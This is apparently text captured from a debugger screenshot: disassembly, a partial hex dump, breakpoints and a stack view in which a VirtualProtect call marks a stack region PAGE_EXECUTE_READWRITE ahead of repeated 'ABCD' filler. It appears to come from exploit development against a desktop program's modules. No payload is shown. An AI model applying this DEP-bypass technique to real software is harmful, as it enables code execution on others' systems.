 ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 4000 Cond 1 0 0 0 Err 0 0 0 0 0 0 0 0 (EQ)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
76C92380 8B4D 0C MOV ECX,DWORD PTR SS:[EBP+C]
76C92383 8901 MOV DWORD PTR DS:[ECX],EAX
76C92385 8B4D 10 MOV ECX,DWORD PTR SS:[EBP+10]
76C92388 F7D8 NEG EAX
76C9238A 1BC0 SBB EAX,EAX
76C9238C 2345 D4 AND EAX,DWORD PTR SS:[EBP-2C]
76C9238F 8901 MOV DWORD PTR DS:[ECX],EAX
76C92391 33C0 XOR EAX,EAX
76C92393 40 INC EAX
76C92394 C9 LEAVE
76C92395 C2 0C00 RETN 0C
76C92398 64:A1 18000000 MOV EAX,DWORD PTR FS:[18]
Address Hex dump
00446000 00 00 00 00 31 7
00446008 30 54 40 00 80 5
00446010 00 56 40 00 30 5
00446018 00 3F 41 00 60 C
00446020 F0 C4 42 00 10 5
00446028 90 60 43 00 00 0
00446030 00 00 00 00 00 0
00446038 00 00 00 00 00 0
00446040 53 65 6C 65 63 7
00446048 68 65 20 44 69 7
00446050 74 6F 72 79 20 7
00446058 20 77 69 73 68 2
00446060 20 6F 75 74 70 7
00446068 2E 2E 00 00 63 6
00446070 67 65 64 00 73 6
00446078 6D 69 6E 73 00 0
00446080 69 73 20 62 69 6
00446088 72 20 74 68 61 6
00446090 4D 42 00 00 25 6
00446098 25 73 00 00 54 68 65 20 %s..The
004460A0 6F 75 74 70 75 74 20 64 output d
004460A8 69 72 65 63 74 6F 72 79 irectory
004460B0 20 69 73 20 6E 6F 74 20 is not
004460B8 6F 6E 65 20 69 6E 76 61 one inva
004460C0 69 6C 64 20 64 69 72 65 ild dire
Breakpoints
Address Module Active Disassembly
000FF674 Always INC ECX
76C92341 kernel32 Always MOV EDI,EDI
000FF660 000FF674 CALL to VirtualProtect
000FF664 000FF674 Address = 000FF674
000FF668 000002CB Size = 2CB (715.)
000FF66C 00000040 @... NewProtect = PAGE_EXECUTE_READWRITE
000FF670 10035005 pOldProtect = MSRMfilt.10035005
000FF674 44434241 ABCD
000FF678 44434241 ABCD
000FF67C 44434241 ABCD
000FF680 44434241 ABCD
000FF684 44434241 ABCD
000FF688 44434241 ABCD
000FF68C 44434241 ABCD
000FF690 44434241 ABCD
000FF694 44434241 ABCD
000FF698 44434241 ABCD
000FF69C 44434241 ABCD
000FF6A0 44434241 ABCD
000FF6A4 44434241 ABCD
000FF6A8 44434241 ABCD
000FF6AC 44434241 ABCD
000FF6B0 44434241 ABCD
000FF6B4 44434241 ABCD
000FF6B8 44434241 ABCD
000FF6BC 44434241 ABCD
000FF6C0 44434241 ABCD
000FF6C4 44434241 ABCD
000FF6C8 44434241 ABCD
014E0000 00001000 MSRMCcod PE header Imag R RWE
014E1000 0002C000 MSRMCcod .text code Imag R E RWE
0150D000 00006000 MSRMCcod .rdata imports,expo Imag R RWE
01513000 0003B000 MSRMCcod .data data Imag RW RWE
b 000ff674